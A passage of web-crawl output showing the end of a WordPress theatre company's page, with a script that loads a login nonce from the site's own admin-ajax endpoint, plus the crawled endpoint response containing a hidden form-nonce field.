					var ajaxurl = 'https://h2hsensorytheatre.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h2hsensorytheatre.com/wp-admin/admin-ajax.php
body_size: -165
content:
<input type="hidden" id="fusion-form-nonce-463" name="fusion-form-nonce-463" value="1f3d645a31" />